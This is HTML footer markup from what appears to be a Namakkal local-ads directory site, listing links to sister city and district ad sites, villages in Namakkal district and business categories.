										   <li><a  href="#" title="Namakkal Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Namakkal Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Namakkal Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Namakkal Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Namakkal Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Namakkal Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Namakkal Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Namakkal Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Namakkal Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Namakkal Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://namakkalads.com/" title="Namakkal Ads in namakkal" target="_blank">namakkal</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Namakkal Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Namakkal Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Namakkal Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Namakkal Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Namakkal Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Namakkal Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Namakkal Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Namakkal Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://namakkalads.com/" title="Namakkal Ads in namakkal" target="_blank">namakkal</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Namakkal Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Namakkal Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Namakkal Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Namakkal Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Namakkal Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Namakkal Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Namakkal Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://namakkalads.com/" title="Namakkal Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Namakkal Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Namakkal Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Namakkal Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Namakkal Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Namakkal Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Namakkal Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://namakkalads.com/" title="Namakkal Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Namakkal Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Namakkal Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Namakkal Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Namakkal Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Namakkal Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Namakkal Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Namakkal Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Namakkal Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Namakkal Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Namakkal Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Namakkal Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Namakkal Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Namakkal Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Namakkal Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Namakkal Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Namakkal Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Namakkal Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Namakkal Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Namakkal Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Namakkal Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Namakkal Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://namakkalads.com/" title="Namakkal Ads in 	namakkal" target="_blank">namakkal</a></li>
											 <li><a href="https://villupuramads.com/" title="Namakkal Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Namakkal Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in namakkal</h4>
										<ul>
										    										        <li><a href="https://namakkalads.com/Agrahara Uduppam" title="Agrahara Uduppam">Agrahara Uduppam</a></li>
										    										        <li><a href="https://namakkalads.com/Agrahara valavanthi" title="Agrahara valavanthi">Agrahara valavanthi</a></li>
										    										        <li><a href="https://namakkalads.com/Agraharanathamangalam" title="Agraharanathamangalam">Agraharanathamangalam</a></li>
										    										        <li><a href="https://namakkalads.com/Akkiyampatti" title="Akkiyampatti">Akkiyampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Alampalayam" title="Alampalayam">Alampalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Ananthakrishnarayasamudram" title="Ananthakrishnarayasamudram">Ananthakrishnarayasamudram</a></li>
										    										        <li><a href="https://namakkalads.com/Andapuram" title="Andapuram">Andapuram</a></li>
										    										        <li><a href="https://namakkalads.com/Aniyapuram" title="Aniyapuram">Aniyapuram</a></li>
										    										        <li><a href="https://namakkalads.com/Aniyar" title="Aniyar">Aniyar</a></li>
										    										        <li><a href="https://namakkalads.com/Arasanatham" title="Arasanatham">Arasanatham</a></li>
										    										        <li><a href="https://namakkalads.com/Ariyur" title="Ariyur">Ariyur</a></li>
										    										        <li><a href="https://namakkalads.com/Ariyurnadu" title="Ariyurnadu">Ariyurnadu</a></li>
										    										        <li><a href="https://namakkalads.com/Arur" title="Arur">Arur</a></li>
										    										        <li><a href="https://namakkalads.com/Athanur" title="Athanur">Athanur</a></li>
										    										        <li><a href="https://namakkalads.com/Belukkurichi" title="Belukkurichi">Belukkurichi</a></li>
										    										        <li><a href="https://namakkalads.com/Bodinayakkanpatti" title="Bodinayakkanpatti">Bodinayakkanpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Dadhadripuram" title="Dadhadripuram">Dadhadripuram</a></li>
										    										        <li><a href="https://namakkalads.com/Devanangurichi" title="Devanangurichi">Devanangurichi</a></li>
										    										        <li><a href="https://namakkalads.com/Devanurnadu" title="Devanurnadu">Devanurnadu</a></li>
										    										        <li><a href="https://namakkalads.com/Elur" title="Elur">Elur</a></li>
										    										        <li><a href="https://namakkalads.com/Eranapuram" title="Eranapuram">Eranapuram</a></li>
										    										        <li><a href="https://namakkalads.com/Erumaipatti" title="Erumaipatti">Erumaipatti</a></li>
										    										        <li><a href="https://namakkalads.com/Erumaipatti" title="Erumaipatti">Erumaipatti</a></li>
										    										        <li><a href="https://namakkalads.com/Erumaipatti" title="Erumaipatti">Erumaipatti</a></li>
										    										        <li><a href="https://namakkalads.com/Gajacombai" title="Gajacombai">Gajacombai</a></li>
										    										        <li><a href="https://namakkalads.com/Gundurnadu" title="Gundurnadu">Gundurnadu</a></li>
										    										        <li><a href="https://namakkalads.com/Ichchampatti" title="Ichchampatti">Ichchampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Illaiyapuram" title="Illaiyapuram">Illaiyapuram</a></li>
										    										        <li><a href="https://namakkalads.com/Jekkalnayakkanpatti" title="Jekkalnayakkanpatti">Jekkalnayakkanpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Kadandapatti" title="Kadandapatti">Kadandapatti</a></li>
										    										        <li><a href="https://namakkalads.com/Kadappalli" title="Kadappalli">Kadappalli</a></li>
										    										        <li><a href="https://namakkalads.com/Kadiranallur" title="Kadiranallur">Kadiranallur</a></li>
										    										        <li><a href="https://namakkalads.com/Kalangani" title="Kalangani">Kalangani</a></li>
										    										        <li><a href="https://namakkalads.com/Kalappanaickenpatti" title="Kalappanaickenpatti">Kalappanaickenpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Kalappanayakkenpatti" title="Kalappanayakkenpatti">Kalappanayakkenpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Kalianoor" title="Kalianoor">Kalianoor</a></li>
										    										        <li><a href="https://namakkalads.com/Kalkurchi" title="Kalkurchi">Kalkurchi</a></li>
										    										        <li><a href="https://namakkalads.com/Kalyani" title="Kalyani">Kalyani</a></li>
										    										        <li><a href="https://namakkalads.com/Kandampalayam" title="Kandampalayam">Kandampalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Kannurpatti" title="Kannurpatti">Kannurpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Karadippatti" title="Karadippatti">Karadippatti</a></li>
										    										        <li><a href="https://namakkalads.com/Keelsathambur" title="Keelsathambur">Keelsathambur</a></li>
										    										        <li><a href="https://namakkalads.com/Keerambur" title="Keerambur">Keerambur</a></li>
										    										        <li><a href="https://namakkalads.com/Kilsathambur" title="Kilsathambur">Kilsathambur</a></li>
										    										        <li><a href="https://namakkalads.com/Kokkarayanpet" title="Kokkarayanpet">Kokkarayanpet</a></li>
										    										        <li><a href="https://namakkalads.com/Komarapalayam" title="Komarapalayam">Komarapalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Kondamanayakkanpatti" title="Kondamanayakkanpatti">Kondamanayakkanpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Konur" title="Konur">Konur</a></li>
										    										        <li><a href="https://namakkalads.com/Kumaripalayam" title="Kumaripalayam">Kumaripalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Laddivadi" title="Laddivadi">Laddivadi</a></li>
										    										        <li><a href="https://namakkalads.com/Lakkapuram" title="Lakkapuram">Lakkapuram</a></li>
										    										        <li><a href="https://namakkalads.com/Mallasamudram" title="Mallasamudram">Mallasamudram</a></li>
										    										        <li><a href="https://namakkalads.com/Marurpatti" title="Marurpatti">Marurpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Mettupatti" title="Mettupatti">Mettupatti</a></li>
										    										        <li><a href="https://namakkalads.com/Minnampalli" title="Minnampalli">Minnampalli</a></li>
										    										        <li><a href="https://namakkalads.com/Mohanur" title="Mohanur">Mohanur</a></li>
										    										        <li><a href="https://namakkalads.com/Mohanur" title="Mohanur">Mohanur</a></li>
										    										        <li><a href="https://namakkalads.com/Mohanur" title="Mohanur">Mohanur</a></li>
										    										        <li><a href="https://namakkalads.com/Muthugapatti" title="Muthugapatti">Muthugapatti</a></li>
										    										        <li><a href="https://namakkalads.com/Muttanchetti" title="Muttanchetti">Muttanchetti</a></li>
										    										        <li><a href="https://namakkalads.com/N.Puduppatti" title="N.Puduppatti">N.Puduppatti</a></li>
										    										        <li><a href="https://namakkalads.com/Naducombai" title="Naducombai">Naducombai</a></li>
										    										        <li><a href="https://namakkalads.com/Nallipalayam" title="Nallipalayam">Nallipalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Namagiripettai" title="Namagiripettai">Namagiripettai</a></li>
										    										        <li><a href="https://namakkalads.com/Namakkal" title="Namakkal">Namakkal</a></li>
										    										        <li><a href="https://namakkalads.com/Namakkal" title="Namakkal">Namakkal</a></li>
										    										        <li><a href="https://namakkalads.com/Naravalur Thottipalayam" title="Naravalur Thottipalayam">Naravalur Thottipalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Navani" title="Navani">Navani</a></li>
										    										        <li><a href="https://namakkalads.com/Odapalli" title="Odapalli">Odapalli</a></li>
										    										        <li><a href="https://namakkalads.com/Odapalli" title="Odapalli">Odapalli</a></li>
										    										        <li><a href="https://namakkalads.com/Oruvandur" title="Oruvandur">Oruvandur</a></li>
										    										        <li><a href="https://namakkalads.com/Pachal" title="Pachal">Pachal</a></li>
										    										        <li><a href="https://namakkalads.com/Pachudayampatti" title="Pachudayampatti">Pachudayampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Padaiveedu" title="Padaiveedu">Padaiveedu</a></li>
										    										        <li><a href="https://namakkalads.com/Pallamparai" title="Pallamparai">Pallamparai</a></li>
										    										        <li><a href="https://namakkalads.com/Pallipalayam" title="Pallipalayam">Pallipalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Pallipalayam Agraharam" title="Pallipalayam Agraharam">Pallipalayam Agraharam</a></li>
										    										        <li><a href="https://namakkalads.com/Pallipatti" title="Pallipatti">Pallipatti</a></li>
										    										        <li><a href="https://namakkalads.com/Pandamangalam" title="Pandamangalam">Pandamangalam</a></li>
										    										        <li><a href="https://namakkalads.com/Pappinayakkanpatti" title="Pappinayakkanpatti">Pappinayakkanpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Parali" title="Parali">Parali</a></li>
										    										        <li><a href="https://namakkalads.com/Paramathi" title="Paramathi">Paramathi</a></li>
										    										        <li><a href="https://namakkalads.com/Paramathi Velur" title="Paramathi Velur">Paramathi Velur</a></li>
										    										        <li><a href="https://namakkalads.com/Pattinam" title="Pattinam">Pattinam</a></li>
										    										        <li><a href="https://namakkalads.com/Pavithiram" title="Pavithiram">Pavithiram</a></li>
										    										        <li><a href="https://namakkalads.com/Periyakulam" title="Periyakulam">Periyakulam</a></li>
										    										        <li><a href="https://namakkalads.com/Periyapatti" title="Periyapatti">Periyapatti</a></li>
										    										        <li><a href="https://namakkalads.com/Perumapatti" title="Perumapatti">Perumapatti</a></li>
										    										        <li><a href="https://namakkalads.com/Pettaipalayam" title="Pettaipalayam">Pettaipalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Pidaripatti" title="Pidaripatti">Pidaripatti</a></li>
										    										        <li><a href="https://namakkalads.com/Pillanallur" title="Pillanallur">Pillanallur</a></li>
										    										        <li><a href="https://namakkalads.com/Podangam" title="Podangam">Podangam</a></li>
										    										        <li><a href="https://namakkalads.com/Ponnari" title="Ponnari">Ponnari</a></li>
										    										        <li><a href="https://namakkalads.com/Pothanur" title="Pothanur">Pothanur</a></li>
										    										        <li><a href="https://namakkalads.com/Pottanam" title="Pottanam">Pottanam</a></li>
										    										        <li><a href="https://namakkalads.com/Pottireddipatty" title="Pottireddipatty">Pottireddipatty</a></li>
										    										        <li><a href="https://namakkalads.com/Puducombai" title="Puducombai">Puducombai</a></li>
										    										        <li><a href="https://namakkalads.com/Pudukkotti" title="Pudukkotti">Pudukkotti</a></li>
										    										        <li><a href="https://namakkalads.com/R. Pudupatti" title="R. Pudupatti">R. Pudupatti</a></li>
										    										        <li><a href="https://namakkalads.com/R. Pudupatti" title="R. Pudupatti">R. Pudupatti</a></li>
										    										        <li><a href="https://namakkalads.com/R. Pudupatti" title="R. Pudupatti">R. Pudupatti</a></li>
										    										        <li><a href="https://namakkalads.com/Ramanayakkanpatti" title="Ramanayakkanpatti">Ramanayakkanpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Ramanayakkanpatti" title="Ramanayakkanpatti">Ramanayakkanpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Rasampalayam" title="Rasampalayam">Rasampalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Rasipalayam" title="Rasipalayam">Rasipalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Rasipuram" title="Rasipuram">Rasipuram</a></li>
										    										        <li><a href="https://namakkalads.com/Reddipatti" title="Reddipatti">Reddipatti</a></li>
										    										        <li><a href="https://namakkalads.com/Samayasangili" title="Samayasangili">Samayasangili</a></li>
										    										        <li><a href="https://namakkalads.com/Sarkar Uduppam" title="Sarkar Uduppam">Sarkar Uduppam</a></li>
										    										        <li><a href="https://namakkalads.com/Sarkarnattamangalam" title="Sarkarnattamangalam">Sarkarnattamangalam</a></li>
										    										        <li><a href="https://namakkalads.com/Sarkarpalayapalayam" title="Sarkarpalayapalayam">Sarkarpalayapalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Sattaiyampudur" title="Sattaiyampudur">Sattaiyampudur</a></li>
										    										        <li><a href="https://namakkalads.com/Seerapalli" title="Seerapalli">Seerapalli</a></li>
										    										        <li><a href="https://namakkalads.com/Seiluvampatti" title="Seiluvampatti">Seiluvampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Sellappampatti" title="Sellappampatti">Sellappampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Selurnadu" title="Selurnadu">Selurnadu</a></li>
										    										        <li><a href="https://namakkalads.com/Sendamangalam" title="Sendamangalam">Sendamangalam</a></li>
										    										        <li><a href="https://namakkalads.com/Sevindipatti" title="Sevindipatti">Sevindipatti</a></li>
										    										        <li><a href="https://namakkalads.com/Tattayyangarpatti" title="Tattayyangarpatti">Tattayyangarpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Thalambadi" title="Thalambadi">Thalambadi</a></li>
										    										        <li><a href="https://namakkalads.com/Thaligai" title="Thaligai">Thaligai</a></li>
										    										        <li><a href="https://namakkalads.com/Thanathampatti" title="Thanathampatti">Thanathampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Thindamangalam" title="Thindamangalam">Thindamangalam</a></li>
										    										        <li><a href="https://namakkalads.com/Thinnanurnadu" title="Thinnanurnadu">Thinnanurnadu</a></li>
										    										        <li><a href="https://namakkalads.com/Thirumalaipatti" title="Thirumalaipatti">Thirumalaipatti</a></li>
										    										        <li><a href="https://namakkalads.com/Tholur" title="Tholur">Tholur</a></li>
										    										        <li><a href="https://namakkalads.com/Thottippatti" title="Thottippatti">Thottippatti</a></li>
										    										        <li><a href="https://namakkalads.com/Thummankurichi" title="Thummankurichi">Thummankurichi</a></li>
										    										        <li><a href="https://namakkalads.com/Thusur" title="Thusur">Thusur</a></li>
										    										        <li><a href="https://namakkalads.com/Tipramahadevi" title="Tipramahadevi">Tipramahadevi</a></li>
										    										        <li><a href="https://namakkalads.com/Tiruchengode" title="Tiruchengode">Tiruchengode</a></li>
										    										        <li><a href="https://namakkalads.com/Tottamudayampatti" title="Tottamudayampatti">Tottamudayampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Uthiragadikaval" title="Uthiragadikaval">Uthiragadikaval</a></li>
										    										        <li><a href="https://namakkalads.com/Vadavathur" title="Vadavathur">Vadavathur</a></li>
										    										        <li><a href="https://namakkalads.com/Vadugam" title="Vadugam">Vadugam</a></li>
										    										        <li><a href="https://namakkalads.com/Vagurampatti" title="Vagurampatti">Vagurampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Valaiyapatti" title="Valaiyapatti">Valaiyapatti</a></li>
										    										        <li><a href="https://namakkalads.com/Valavandicombai" title="Valavandicombai">Valavandicombai</a></li>
										    										        <li><a href="https://namakkalads.com/Valavanthinadu" title="Valavanthinadu">Valavanthinadu</a></li>
										    										        <li><a href="https://namakkalads.com/Valayappatti" title="Valayappatti">Valayappatti</a></li>
										    										        <li><a href="https://namakkalads.com/Vallipuram" title="Vallipuram">Vallipuram</a></li>
										    										        <li><a href="https://namakkalads.com/Varadarajapuram" title="Varadarajapuram">Varadarajapuram</a></li>
										    										        <li><a href="https://namakkalads.com/Varagur" title="Varagur">Varagur</a></li>
										    										        <li><a href="https://namakkalads.com/Varagur" title="Varagur">Varagur</a></li>
										    										        <li><a href="https://namakkalads.com/Varagur" title="Varagur">Varagur</a></li>
										    										        <li><a href="https://namakkalads.com/Vasanthapuram" title="Vasanthapuram">Vasanthapuram</a></li>
										    										        <li><a href="https://namakkalads.com/Veesanam" title="Veesanam">Veesanam</a></li>
										    										        <li><a href="https://namakkalads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://namakkalads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://namakkalads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://namakkalads.com/Venkarai" title="Venkarai">Venkarai</a></li>
										    										        <li><a href="https://namakkalads.com/Vennanthur" title="Vennanthur">Vennanthur</a></li>
										    										        <li><a href="https://namakkalads.com/Vennanthur" title="Vennanthur">Vennanthur</a></li>
										    										        <li><a href="https://namakkalads.com/Vennanthur" title="Vennanthur">Vennanthur</a></li>
										    										        <li><a href="https://namakkalads.com/Vettampadi" title="Vettampadi">Vettampadi</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/IT-Solutions" title="IT Solutions in Namakkal">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Computer-Repair" title="Computer Repair in Namakkal">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Schools" title="Schools in Namakkal">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Colleges" title="Colleges in Namakkal">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Import-&-Exports" title="Import & Exports in Namakkal">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Fitness-center-&-Gym" title="Fitness center & Gym in Namakkal">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hospital-&-Clinics" title="Hospital & Clinics in Namakkal">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hotel-&-Resorts" title="Hotel & Resorts in Namakkal">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Real-Estate-Agency" title="Real Estate Agency in Namakkal">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Training" title="Training in Namakkal">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Function-Hall" title="Function Hall in Namakkal">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Transportation" title="Transportation in Namakkal">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Mobile-Shops" title="Mobile Shops in Namakkal">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Property" title="Property in Namakkal">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Food-Court" title="Food Court in Namakkal">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sports" title="Sports in Namakkal">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tour-&-Travels" title="Tour & Travels in Namakkal">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Health-Care" title="Health Care in Namakkal">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Interior-Design" title="Interior Design in Namakkal">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Clubs" title="Clubs in Namakkal">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Supermarket" title="Supermarket in Namakkal">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Departmental-Store" title="Departmental Store in Namakkal">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Jewellery-Shop" title="Jewellery Shop in Namakkal">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Digital-Studio" title="Digital Studio in Namakkal">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cycle-Shop" title="Cycle Shop in Namakkal">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Advertising" title="Advertising in Namakkal">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Finance" title="Finance in Namakkal">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/General-Shop" title="General Shop in Namakkal">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Telecom" title="Telecom in Namakkal">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Electronics" title="Electronics in Namakkal">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Rental-House" title="Rental House in Namakkal">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Restaurants" title="Restaurants in Namakkal">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Beauty-saloon" title="Beauty saloon in Namakkal">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Advocate" title="Advocate in Namakkal">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Footwear" title="Footwear in Namakkal">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Parcel-Service" title="Parcel Service in Namakkal">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tiles-and-Marbles" title="Tiles and Marbles in Namakkal">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Traders" title="Traders in Namakkal">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/BPO" title="BPO in Namakkal">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Fashion" title="Fashion in Namakkal">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Textiles" title="Textiles in Namakkal">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Distributors" title="Distributors in Namakkal">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Silks" title="Silks in Namakkal">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Readymades" title="Readymades in Namakkal">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Driving-School" title="Driving School in Namakkal">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Enterprises" title="Enterprises in Namakkal">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hardware" title="Hardware in Namakkal">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Medical-Shop" title="Medical Shop in Namakkal">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Medicine" title="Medicine in Namakkal">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Parlour" title="Parlour in Namakkal">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Temples" title="Temples in Namakkal">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Care" title="Home Care in Namakkal">Home Care</a> /</span>

